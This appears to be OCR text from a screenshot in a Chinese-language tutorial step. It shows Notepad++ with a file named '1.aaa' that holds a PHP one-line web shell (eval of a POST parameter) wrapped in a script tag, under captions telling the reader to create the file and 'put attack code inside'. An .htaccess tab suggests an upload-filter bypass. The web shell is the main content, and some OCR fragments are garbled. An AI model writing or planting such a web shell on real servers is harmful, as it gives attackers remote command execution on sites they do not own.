 1.aaa
创建一个文件
C:\Users\crl\Desktop\1.aaa - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
垂直同步滚动
new 1 t2 .htaccess 1.aaa
1 <script language="php">@eval($_POST['cmd']);</script>
里面装上攻击代码
序
院
Normal text file length : 53 lines : 1 Ln : 1 Col : 54 Sel : 0 | 0 Windows (CR LF) UTF-8 INS